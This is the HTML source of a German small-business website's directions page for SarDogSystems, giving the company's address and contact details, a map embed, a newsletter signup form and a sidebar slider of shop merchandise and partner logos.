	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.sardog.systems/rechlichesimpressum/disclaimer">Disclaimer</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.sardog.systems/rechlichesimpressum/datenschutz">Datenschutz</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://www.sardog.systems/rechlichesimpressum/verfahrensverzeichnis-bdsg">Verfahrensverzeichnis BDSG</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.sardog.systems/rechlichesimpressum/allgemeine-geschaeftsbedingungen">Allgemeine Geschäftsbedingungen</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://www.sardog.systems/rechlichesimpressum/widerrufsrecht">Widerrufsrecht</a></li>
</ul>
</li>
</ul><div style="clear:both;"></div></div></div><div class='clear-menu-primary-end' style='clear:both;'></div><!-- /.menu-primary -->


</div></div><div class='clear-header-end clear-both'></div><!-- #header-inside,#header -->

<div id="container" class="container container-page relative "><div id="container-inside" class="block-inside">
<div id="content" role="main" class="content l-content-rsb m-full s-full" itemtype="https://schema.org/WebPageElement" itemscope itemprop="mainContentOfPage"> <!-- page -->
<article id="post-62" class="content-page post-62 page type-page status-publish hentry">
		<div class="entry-content clearfix">

		<link itemprop="mainEntityOfPage" href="http://www.sardog.systems/service/anfahrt" /><div class="pf-content"><h2>Anfahrt zu <a href="http://www.sardog.systems/">SarDogSystems</a></h2>
<p style="text-align: justify;">So finden Sie unsere Firma, die Anfahrt empfiehlt sich ausschlißlich über das Auto da wir auf dem Landleben und unser Ort über keine Anbindung an das Öffentliche Verkehrsnetz verfügt. Da <img loading="lazy" class="wp-image-268 alignleft" src="http://www.sardog.systems/wp-content/uploads/2016/06/Kompass-300x300.png" alt="Kompass - Anfahrt" width="70" height="70" srcset="http://www.sardog.systems/wp-content/uploads/2016/06/Kompass-300x300.png 300w, http://www.sardog.systems/wp-content/uploads/2016/06/Kompass-150x150.png 150w, http://www.sardog.systems/wp-content/uploads/2016/06/Kompass-600x600.png 600w, http://www.sardog.systems/wp-content/uploads/2016/06/Kompass.png 720w" sizes="(max-width: 70px) 100vw, 70px" />die Firma ein Familienbetrieb ist, möchten wir Sie bitten vor Ihrem Besuch einen Termin mit uns zu vereinbaren, da wir auch viele Außentermine wahrnehmen und das Büro somit nicht immer besetzt ist. Sollten Sie uns Telefonisch nicht erreichen hinterlassen Sie uns bitte Name und Telefonnummer sowie ihr Anliegen auf dem Anrufbeantworter wir rufen Sie schnellst möglich zurück</p>
<p><strong>SarDogSystems</strong></p>
<p>Inhaber: Mirko Zimmermann<br />
Ludwigsecker Str. 5<br />
36251 Ludwigsau- Beenhausen<br />
Telefon: <a class="FB_Addon_TelNo" style="text-decoration: underline; color: #000000; background-color: #ffff00; -moz-border-radius: 1px;" href="#">06670/91 94 713</a><br />
Fax: <a class="FB_Addon_TelNo" style="text-decoration: underline; color: #000000; background-color: #ffff00; -moz-border-radius: 1px;" href="#">06670/91 94 714</a><br />
Mobil: <a class="FB_Addon_TelNo" style="text-decoration: underline; color: #000000; background-color: #ffff00; -moz-border-radius: 1px;" href="#">01578/74 83 111</a><br />
Mail: <a href="mailto:kontakt@sarsys.de">kontakt@sarsys.de</a><br />
Web: <a href="http://www.sardog.systems">http://www.sardog.systems</a></p>

<div class="google-maps-builder-wrap">

	<div id="google-maps-builder-265" class="google-maps-builder"  data-map-id="265" style="width:100%; height:600px"></div>

	
</div>

<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img src="https://cdn.printfriendly.com/icons/printfriendly-icon-md.png" alt="Print Friendly, PDF & Email" style="display:inline; vertical-align:text-bottom; margin: 0 6px 0 0; padding:0; border:none; -webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none;" />Drucken/ PDF/ E-Mail</a></div></div>	</div><!-- .entry-content -->

</article><!-- #post-62 -->
<div class="clear-sb-postcontent-page clear-both"></div><div class="clear-sitewide-bottom-widget-area clear-both"></div>
</div><!-- /#content -->

			<div id="primary-widget-area" class="widget-area m-full s-full l-sb-right m-full s-full " role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
				<aside id="text-3" class="widget widget_text widget-1 widget-first widget-first-vert widget-odd">			<div class="textwidget"><p><span style="color: #ffffff;">...</span><br />
<span style="color: #ffffff;">...</span><br />
&nbsp;</p>
</div>
		</aside><aside id="text-4" class="widget widget_text widget-2 widget-even">			<div class="textwidget"><span style="color: #ffffff;">...</span>
&nbsp;</div>
		</aside><aside id="wysija-2" class="widget widget_wysija widget-3 widget-odd"><h3 class="widget-title">Newsletteran-meldung:</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    <label>E-Mail <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-Mail"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Anmelden!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside><aside id="text-5" class="widget widget_text widget-4 widget-even">			<div class="textwidget"><span style="color: #ffffff;">...</span>
&nbsp;</div>
		</aside><aside id="metaslider_widget-3" class="widget widget_metaslider_widget widget-5 widget-odd"><h3 class="widget-title">Aus dem Shop:</h3><div id="metaslider-id-486" style="max-width: 500px; margin: 0 auto;" class="ml-slider-3-21-0 metaslider metaslider-flex metaslider-486 ml-slider nav-hidden">
    <div id="metaslider_container_486">
        <div id="metaslider_486">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-498 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId4backgroundColorfffversion1450277104-2.jpg" height="500" width="500" alt="Mantrailer - Die Wintermütze... (Blau, mit roter Schrift) - Wintermütze, 100% Acryl, Marke: Result Caps - Wintermütze für Mantrailer - hier in Navy - Die kuschelig warme Wintermütze aus 100% Acryl. Einheitsgröße, passt sich mit der Zeit gut der Kopfgröße des Trägers an. Hier mit Aufdruck: &quot;Mantrailer in rot&quot;" class="slider-486 slide-498" title="Mantrailer - Die Wintermütze... (Blau, mit roter Schrift) - Wintermütze, 100% Acryl, Marke: Result Caps" /></a></li>
                <li style="display: none; width: 100%;" class="slide-510 ms-image"><a href="http://mittendrin.sarsys.de/" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/gemeindebrief_promotion.jpg" height="500" width="500" alt="Herzlich Willkommen,  auf der flammneuen Internetpräsenz des Ev. Gemeindebriefes Ludwigsau: Gemeindebrief für Ludwigsau - Ausgabe 2/2016  Aktuelle Ausgabe 2/2016 ==&gt; Zum Download auf das Bild klicken &lt;== „MITTENDRIN“     Auch wir gehen „mit der Zeit“ – und bieten unterschiedliche Inhalte nun auch Online an." class="slider-486 slide-510" title="Herzlich Willkommen,  auf der flammneuen Internetpräsenz des Ev. Gemeindebriefes Ludwigsau: Gemeindebrief für Ludwigsau - Ausgabe 2/2016  Aktuelle Ausgabe 2/2016 ==&gt; Zum Download auf das Bild klicken &lt;== „MITTENDRIN“     Auch wir gehen „mit der Zeit“ – und bieten unterschiedliche Inhalte nun auch Online an." /></a></li>
                <li style="display: none; width: 100%;" class="slide-516 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId2backgroundColorfffversion1449052071.jpg" height="500" width="500" alt="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover - Kuschelig warmer Kapuzenpullover für Männer aus der Spreadshirt-Kollektion, 80% Baumwolle und 20% Polyester, Marke: Spreadshirt - Die Spreadshirt Kollektion steht für bestmögliche Druckergebnisse auf absoluten Qualitätsprodukten. Das außergewöhnliche Größenspektrum garantiert perfekten Sitz für Groß und Klein. Unser Premium Kapuzenpullover ist besonders dick und flauschig und sorgt so für Wärme und Gemütlichkeit in allen Lebenslagen. " class="slider-486 slide-516" title="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-517 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId70backgroundColorfffversion1386445471.jpg" height="500" width="500" alt="Galaxy S3 Cover (Metall): &quot;Net-i-schist&quot; - Passgenaue Hülle aus Metall und Plastik für Samsung Galaxy S3. Marke: Print Equipment - 100% Dein Samsung Galaxy S3 – mit dieser stabilen und passgenauen Hülle in Deinem ganz individuellen Design verleihst Du Deinem Handy auch nach außen unübersehbare Persönlichkeit. Und ganz nebenbei schützt Du es noch vor den Gebrauchsspuren des täglichen Einsatzes. " class="slider-486 slide-517" title="Galaxy S3 Cover (Metall): &quot;Net-i-schist&quot;" /></a></li>
                <li style="display: none; width: 100%;" class="slide-492 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/3width500height500appearanceId1backgroundColorfffversion1321301647.jpg" height="500" width="500" alt="SARDOG - Rescue International - Tasse, aus Keramik, Marke: groener - &quot;SARDOG - Rescue International&quot; - sponsored article Gehört auf jeden Frühstückstisch: Kaffepott aus weißer Keramik mit bequem großem Henkel für zwei bis drei Finger. Kann wahlweise auch mit Tee, Milch oder Glühwein gefüllt werden. Der Aufdruck ist absolut spülmaschinenfest! " class="slider-486 slide-492" title="SARDOG - Rescue International - Tasse, aus Keramik, Marke: groener - DIE TASSE" /></a></li>
                <li style="display: none; width: 100%;" class="slide-500 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId14backgroundColorfffversion1321487291-1.jpg" height="500" width="500" alt="Zugführer - Premium - Flexfit Baseballkappe - , 63% Polyester, 34% Baumwolle und 3% Elasthan - Das Zugführer-Cap (Premium), Die original Flexfit Baseballkappe ist an der Rückseite geschlossen und passt sich mit dem eingearbeiteten Flexfit-Gummiband jeder Kopfform perfekt an. Das Material besteht aus 63% Polyester, 34% Baumwolle und 3% Elasthan. " class="slider-486 slide-500" title="Zugführer - Premium - Flexfit Baseballkappe - , 63% Polyester, 34% Baumwolle und 3% Elasthan, Marke: Flexfit" /></a></li>
                <li style="display: none; width: 100%;" class="slide-476 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId366backgroundColorfffversion1450431457.jpg" height="500" width="500" alt="Bandala: &quot;N@ + Single&quot; - Bandana - Dreieckiges Tuch, 97% Polyester und 3% Baumwolle, Marke: SOL&#039;s - Das dreieckige Bandana-Tuch lässt sich auf verschiedenste Arten tragen: als Kopftuch im Hip-Hop-Style mit Knoten in der Stirn oder verträumt im Hippie-Stil, ums Handgelenk gewickelt als Armschmuck oder locker um den Hals gebunden. " class="slider-486 slide-476" title="Bandala: &quot;N@ + Single&quot;" /></a></li>
                <li style="display: none; width: 100%;" class="slide-491 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId70backgroundColorfffversion1386367312.jpg" height="500" width="500" alt="Kindle Touch Cover (Metall): &quot;Net-i-schist&quot; - Passgenaue Hülle aus Metall und Plastik für Kindle Touch - 100% Dein Kindle Touch– mit dieser stabilen und passgenauen Hülle in Deinem ganz individuellen Design verleihst Du Deinem E-Book-Reader auch nach außen unübersehbare Persönlichkeit. So macht die Buch- oder Zeitungslektüre gleich noch mehr Spaß. Und ganz nebenbei schützt Du Deinen Kindle vor den Gebrauchsspuren des täglichen Einsatzes. " class="slider-486 slide-491" title="Kindle Touch Cover (Metall): &quot;Net-i-schist&quot; - Passgenaue Hülle aus Metall und Plastik für Kindle Touch" /></a></li>
                <li style="display: none; width: 100%;" class="slide-505 ms-image"><a href="http://sarsys.telekom-profis.de" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/telekom_partner_logo.png" height="500" width="500" alt="Telekom - unser Partner - SarDogSystems - Alle Produkte in unserem Spezial-Partnershop - MAGENTA......" class="slider-486 slide-505" title="Telekom - unser Partner - SarDogSystems - Alle Produkte in unserem Spezial-Partnershop...." /></a></li>
                <li style="display: none; width: 100%;" class="slide-509 ms-image"><a href="http://www.sg-beenhausen.de/" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/sgbeenhausen_promotion.jpg" height="500" width="500" alt="Derzeit hat der Verein 123 Mitglieder wovon ca. 40 am aktiven Spielbetrieb teilnehmen. Die Mitglieder kommen aus der ganzen Großgemeinde Ludwigsau, Alheim, Rotenburg und Bad Hersfeld. Neben dem Tischtennis, gibt es bei der SG Beenhausen auch einen Turn- und Gymnastikabteilung." class="slider-486 slide-509" title="Derzeit hat der Verein 123 Mitglieder wovon ca. 40 am aktiven Spielbetrieb teilnehmen. Die Mitglieder kommen aus der ganzen Großgemeinde Ludwigsau, Alheim, Rotenburg und Bad Hersfeld. Neben dem Tischtennis, gibt es bei der SG Beenhausen auch einen Turn- und Gymnastikabteilung." /></a></li>
                <li style="display: none; width: 100%;" class="slide-513 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId364backgroundColorfffversion1322180891.jpg" height="500" width="500" alt="Bärengut: Der Chef-BÄR - Teddy in hellem, samtigem Plüschfell, mit einem bedruckbaren T-Shirt bekleidet, 100% Polyester, Marke: Toys Tower - Der Chef-BÄR Für große und kleine Schmusebären: niedlicher Kuschelteddy mit Knopfaugen und einem kleinen T-Shirt bekleidet. Unter dem Shirt trägt er helles, samtig-weiches Fell und bringt es auf ganze 20 cm Sitzhöhe (mit Ohren). Wir empfehlen ihn als Kuscheltier, besten Freund oder Bettsitzer. 100% Polyester. " class="slider-486 slide-513" title="Bärengut: Der Chef-BÄR - Teddy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-489 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId70backgroundColorfffversion1386366423.jpg" height="500" width="500" alt="I-Pad 2/3 Cover (Metall): &quot;Net-i-schist&quot; - iPad 2/3 Cover - Passgenaue Hülle aus Metall und Plastik für iPad 2/3. Marke: Print Equipment." class="slider-486 slide-489" title="I-Pad 2/3 Cover (Metall): &quot;Net-i-schist&quot;" /></a></li>
                <li style="display: none; width: 100%;" class="slide-477 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId419backgroundColorfffversion1448527468.jpg" height="500" width="500" alt="Kapuzenpullover Kinder: &quot;Mama + Papa = N@&quot; (Nett) - Kinder Premium Kapuzenpullover - Kuscheliger Kapuzenpullover für Kinder, 80% Baumwolle und 20% Polyester, Marke: B&amp;C" class="slider-486 slide-477" title="Kapuzenpullover Kinder: &quot;Mama + Papa = N@&quot; (Nett)" /></a></li>
                <li style="display: none; width: 100%;" class="slide-501 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId389backgroundColorfffversion1420452310.jpg" height="500" width="500" alt="Kindershirt: (N@es Kind) - Fällt klein aus - Atmungsaktives T-Shirt in Mesh-Optik, für Kinder, 100% Polyester - Das Shirt für sportliche Höchstleistungen: atmungsaktives Mesh-Gewebe transportiert Feuchtigkeit nach außen und verhindert so, dass das Shirt am Köper festklebt. Der Schnitt dieses Funktionsshirts garantiert optimale Bewegungsfreiheit und höchsten Tragekomfort: die Ärmel sind im Raglan-Stil ohne störende Schulternaht vernäht und die Pflegeanleitung ist ins Innere gedruckt, anstatt auf ein kratzendes Nackenlabel. Stoffdichte: 145 g/m². 100% Polyester." class="slider-486 slide-501" title="Kindershirt: (N@es Kind) - Fällt klein aus - Atmungsaktives T-Shirt in Mesh-Optik, für Kinder, 100% Polyester" /></a></li>
                <li style="display: none; width: 100%;" class="slide-490 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId14backgroundColorfffversion1321464777.jpg" height="500" width="500" alt="Gaffer-Cap - Standard - Baseballkappe, 100% Baumwolle, Marke: Beechfield - Das SARDOG-Gaffer-Cap, Diese klassische Baseballkappe hat einen verstellbaren Metallverschluss und ein zentriertes Frontpanel ohne Naht. Material: 100% Baumwolle. " class="slider-486 slide-490" title="Gaffer-Cap - Standard" /></a></li>
                <li style="display: none; width: 100%;" class="slide-507 ms-image"><a href="http://www.sardog.systems/wer-wir-sind/partner" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/FRITZ_by_AVM_Logo_RGB-500x500.png" height="500" width="500" alt="FRITZ / AVM - Partner von SarDogSystems..." class="slider-486 slide-507" title="FRITZ / AVM - Partner von SarDogSystems..." /></a></li>
                <li style="display: none; width: 100%;" class="slide-515 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId8backgroundColorfffversion1449052071.jpg" height="500" width="500" alt="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover - Kuschelig warmer Kapuzenpullover für Männer aus der Spreadshirt-Kollektion, 80% Baumwolle und 20% Polyester, Marke: Spreadshirt - Die Spreadshirt Kollektion steht für bestmögliche Druckergebnisse auf absoluten Qualitätsprodukten. Das außergewöhnliche Größenspektrum garantiert perfekten Sitz für Groß und Klein. Unser Premium Kapuzenpullover ist besonders dick und flauschig und sorgt so für Wärme und Gemütlichkeit in allen Lebenslagen. " class="slider-486 slide-515" title="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-512 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId419backgroundColorfffversion1448527468-1.jpg" height="500" width="500" alt="Kapuzenpullover Kinder: &quot;PAPA ist... N@&quot; (Nett) - Kinder Premium Kapuzenpullover - Kuscheliger Kapuzenpullover für Kinder, 80% Baumwolle und 20% Polyester, Marke: B&amp;C - Klassischer Kapuzenpulli für coole Kids: Mit Kängurutasche zum Hände oder Schätze verbergen und Kapuze zum Einkuscheln, Verstecken und gegen plötzliche Regenschauer. " class="slider-486 slide-512" title="Kapuzenpullover Kinder: &quot;PAPA ist... N@&quot; (Nett) - Kinder Premium Kapuzenpullover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-488 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId366backgroundColorfffversion1440755818-1.jpg" height="500" width="500" alt="Halstuch-Hunde (Problem...) - Hunde-Bandana - Halstuch für Hunde, dreieckig, 97% Polyester und 3% Baumwolle, Marke: SOL&#039;s - Hunde tragen ihr Bandana am liebsten um den Hals gebunden, mit der dreieckigen Fläche wahlweise vorn auf der Brust oder auf dem Rücken. Besonderer Hingucker: wenn Fiffi‘s Bandana optisch mit Frauchens oder Herrchens Outfit harmoniert. Kantenlängen: 75 x 50 x 50 cm. 80% Polyester und 20% Baumwolle. " class="slider-486 slide-488" title="Halstuch-Hunde (Problem...) - Hunde-Bandana" /></a></li>
                <li style="display: none; width: 100%;" class="slide-514 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId1backgroundColorfffversion1450254198.jpg" height="500" width="500" alt="iPhone 4/4s &quot;Komik-unation iss wichtich!&quot; - iPhone 4/4s Premium Case - Passgenaue Hülle aus Plastik fürs iPhone 4 und iPhone 4s. Marke: Gröner - Dein iPhone 4/4s ist so individuell wie Du selbst. Mit dem Premium Case kannst Du es rundum Deinem persönlichen Stil anpassen. Das Besondere daran: Nicht nur die Rückseite wird bedruckt, sondern auch die Außenränder, so dass Dein Handy nahtlos von Deinem Wunschmotiv umrahmt wird, ohne wichtige Details abzuschneiden. " class="slider-486 slide-514" title="iPhone 4/4s &quot;Komik-unation iss wichtich!&quot; - iPhone 4/4s Premium Case" /></a></li>
                <li style="display: none; width: 100%;" class="slide-495 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/2width500height500appearanceId407backgroundColorfffversion1438837740.jpg" height="500" width="500" alt="Mea culpa - Labradorbesitzer - Männer Kontrast-T-Shirt - Fällt groß aus - Bequem geschnittenes T-Shirt für Männer mit farblich abgesetztem Rundkragen und Ärmeln, 100% Baumwolle, Marke: Sonar - Mea culpa - Labradorbesitzer Mit diesem Shirt zeigen Hundefans, welche Rasse angesagt ist. Bequem geschnitten, mit farblich abgesetzten Bündchen am Hals und an den Ärmeln. You’ll never walk alone. 100% Baumwolle. " class="slider-486 slide-495" title="Mea culpa - Labradorbesitzer - Männer Kontrast-T-Shirt - Fällt groß aus - Bequem geschnittenes T-Shirt für Männer mit farblich abgesetztem Rundkragen und Ärmeln, 100% Baumwolle, Marke: Sonar" /></a></li>
                <li style="display: none; width: 100%;" class="slide-475 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId4backgroundColorfffversion1450277104.jpg" height="500" width="500" alt="Feuerwehr - Die Wintermütze... (blau, mit roter Schrift) - Die kuschelig warme Wintermütze aus 100% Acryl. Einheitsgröße, passt sich mit der Zeit gut der Kopfgröße des Trägers an. Hier mit Aufdruck: &quot;Feuerwehr&quot;" class="slider-486 slide-475" title="Feuerwehr - Die Wintermütze... (blau, mit roter Schrift)" /></a></li>
                <li style="display: none; width: 100%;" class="slide-497 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId2backgroundColorfffversion1450277104-1.jpg" height="500" width="500" alt="Rettungshundestaffel - Die Wintermütze... (Schwarz, mit weißer Schrift) - Wintermütze, 100% Acryl, Marke: Result Caps - Wintermütze für Einsatzkräfte - Rettungshundestaffel - Die kuschelig warme Wintermütze aus 100% Acryl. Einheitsgröße, passt sich mit der Zeit gut der Kopfgröße des Trägers an. Hier mit Aufdruck: &quot;Rettungshundestaffel&quot;" class="slider-486 slide-497" title="Rettungshundestaffel - Die Wintermütze... (Schwarz, mit weißer Schrift) - Wintermütze, 100% Acryl, Marke: Result Caps" /></a></li>
                <li style="display: none; width: 100%;" class="slide-506 ms-image"><a href="http://www.profiseller.de/shop1/index.php3?ps_id=p188699199" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1und1-500x500.jpg" height="500" width="500" alt="1und1 - Partner von SarDogSystems - Webhosting, Telekommunikation, DSL, Mobile und noch viel mehr..." class="slider-486 slide-506" title="1und1 - Partner von SarDogSystems - Webhosting, Telekommunikation und mehr..." /></a></li>
                <li style="display: none; width: 100%;" class="slide-521 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId5backgroundColorfffversion1450277104.jpg" height="500" width="500" alt="Cheffin - Die Wintermütze - Wintermütze, 100% Acryl, Marke: Result Caps - Die kuschelig warme Wintermütze aus 100% Acryl. Einheitsgröße, passt sich mit der Zeit gut der Kopfgröße des Trägers an. Hier mit Aufdruck: &quot;Rettungshundestaffel&quot; Einen kühlen Kopf bewahren? Im Winter setzten wir lieber auf warme Ohren und wollige Gemütlichkeit. Mit dieser Strickmütze bist Du auch in eisigen Zeiten bestens behütet. " class="slider-486 slide-521" title="Cheffin - Die Wintermütze - Wintermütze, 100% Acryl, Marke: Result Caps" /></a></li>
                <li style="display: none; width: 100%;" class="slide-511 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId2backgroundColorfffversion1449815454.jpg" height="500" width="500" alt="Frauensweat &quot;N@&quot; (Nett) - Frauen Sweatshirt von Stanley &amp; Stella - Lässig-sportliches Sweatshirt aus ökologischer Herstellung. 85 % Baumwolle, 15 % Polyester, Marke: Stanley &amp; Stella - Ein Wohlfühlpullover für alle Tage mit schönen Nahtdetails an Ausschnitt und Schulter. Und noch dazu der perfekte Kombi-Partner für Jeans, Rock oder Shorts. " class="slider-486 slide-511" title="Frauensweat &quot;N@&quot; (Nett)" /></a></li>
                <li style="display: none; width: 100%;" class="slide-479 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId338backgroundColorfffversion1449052071.jpg" height="500" width="500" alt="Kapuzenpulli &quot;N@&quot; (Nett) - Normal Kuschelig warmer Kapuzenpullover für Männer aus der Spreadshirt-Kollektion, 80% Baumwolle und 20% Polyester, Marke: Spreadshirt" class="slider-486 slide-479" title="Kapuzenpulli &quot;N@&quot; (Nett)" /></a></li>
                <li style="display: none; width: 100%;" class="slide-487 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId196backgroundColorfffversion1458636173.jpg" height="500" width="500" alt="Kindermütze: &quot;Kleiner Chef&quot; - Weiche Mütze für Babys, 100% Baumwolle, Marke: Sonar - Wintermütze für den &quot;kleinen Chef&quot; - Die kuschelig warme Wintermütze aus 100% Acryl. Einheitsgröße, passt sich mit der Zeit gut der Kopfgröße des Trägers an. " class="slider-486 slide-487" title="Kindermütze: &quot;Kleiner Chef&quot; - Weiche Mütze für Babys, 100% Baumwolle, Marke: Sonar" /></a></li>
                <li style="display: none; width: 100%;" class="slide-519 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId70backgroundColorfffversion1386364514.jpg" height="500" width="500" alt="HTC One X Cover (Metall): &quot;Net-i-schist&quot; - HTC One X Cover (Metall &amp; Kunststoff): &quot;Net-i-schist&quot; 100% Dein HTC One X – mit dieser stabilen und passgenauen Hülle in Deinem ganz individuellen Design verleihst Du Deinem Handy auch nach außen unübersehbare Persönlichkeit. Und ganz nebenbei schützt Du es noch vor den Gebrauchsspuren des täglichen Einsatzes. " class="slider-486 slide-519" title="HTC One X Cover (Metall): &quot;Net-i-schist&quot;" /></a></li>
                <li style="display: none; width: 100%;" class="slide-520 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId5backgroundColorfffversion1449052071.jpg" height="500" width="500" alt="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover - Kuschelig warmer Kapuzenpullover für Männer aus der Spreadshirt-Kollektion, 80% Baumwolle und 20% Polyester, Marke: Spreadshirt - Die Spreadshirt Kollektion steht für bestmögliche Druckergebnisse auf absoluten Qualitätsprodukten. Das außergewöhnliche Größenspektrum garantiert perfekten Sitz für Groß und Klein. Unser Premium Kapuzenpullover ist besonders dick und flauschig und sorgt so für Wärme und Gemütlichkeit in allen Lebenslagen. " class="slider-486 slide-520" title="Kapuzenpulli &quot;N@&quot; (Nett) - Männer Premium Kapuzenpullover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-478 ms-image"><a href="http://www.sardog.systems/unser-leistungsspektrum/shop" target="_blank"><img src="http://www.sardog.systems/wp-content/uploads/2016/07/1width500height500appearanceId366backgroundColorfffversion1440755818.jpg" height="500" width="500" alt="Hundehalstuch &quot;Nicht N@&quot; (Nett) - Hunde-Bandana - Halstuch für Hunde, dreieckig, 97% Polyester und 3% Baumwolle, Marke: SOL&#039;s" class="slider-486 slide-478" title="Hundehalstuch &quot;Nicht N@&quot; (Nett)" /></a></li>
            </ul>
        </div>
        
    </div>
</div></aside><div class="clear-primary-widget-area clear-both"></div>			</div><!-- primary-widget-area -->
			
<div class='clear-container-end clear-both'></div></div></div><!-- /#container-inside, #container -->
<footer id="colophon" class="colophon " itemtype="https://schema.org/WPFooter" itemscope>
	<div id="colophon-inside" class="block-inside">
	<div id="site-ig-wrap"><span id="site-info">
&copy;2025 - <a href="http://www.sardog.systems/" title="SarDogSystems" rel="home">SarDogSystems</a>		</span> <!-- #site-info -->
